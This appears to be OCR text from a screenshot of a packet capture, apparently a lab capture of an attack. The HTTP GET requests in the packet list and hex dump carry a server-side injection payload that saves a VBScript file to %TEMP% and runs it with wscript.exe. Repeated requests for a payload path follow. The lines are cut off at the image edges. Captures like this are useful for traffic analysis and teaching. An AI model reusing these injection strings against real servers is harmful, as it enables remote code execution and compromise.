 Telephony Wireless Tools Help
nation Protocol Length Info
168.21.131 HTTP 552 GET /?search=%00{.save%7C%25TEMP%25%5CPrkUOAdwbzPgO.vbs%7CS
168.21.146 HTTP 682 HTTP/1.1 200 OK (text/html)
168.21.131 HTTP 319 GET /?search=%00{.exec%7Cwscript.exe+%2F%2FB+%2F%2FNOLOGO+%
168.21.146 HTTP 706 HTTP/1.1 200 OK (text/html)
168.21.146 HTTP 356 GET /oBMtUZzyMWs9X HTTP/1.1
168.21.146 HTTP 356 GET /oBMtUZzyMWs9X HTTP/1.1
168.21.146 HTTP 356 GET /oBMtUZzyMWs9X HTTP/1.1
168.21.146 HTTP 356 GET /oBMtUZzyMWs9X HTTP/1.1
168.21.131 HTTP 325 HTTP/1.1 404 File not found (text/html)
168.21.131 HTTP 325 HTTP/1.1 404 File not found (text/html)
168.21.131 HTTP 325 HTTP/1.1 404 File not found (text/html)
168.21.131 HTTP 23837 HTTP/1.1 200 OK
250.206.227 OCSP 471 Request
168.21.146 OCSP 756 Response
bytes captured (2552 bits) on interface eth0, id 0
f:07:ca), Dst: VMware_93:a0:ae (00:0c:29:93:a0:ae)
46, Dst: 192.168.21.131
45 00 ··)····· )·····E·
c0 a8 ·1··@·@· ·d······
80 18 ···E·P·w ···jt"··
00 30 ········ ···pgs·0
3d 25 u·GET /? search=%
72 69 00{.exec %7Cwscri
2b 25 pt.exe+% 2F%2FB+%
35 54 2F%2FNOL OGO+%25T
41 64 EMP%25%5 CPrkUOAd
54 54 wbzPgO.v bs.} HTT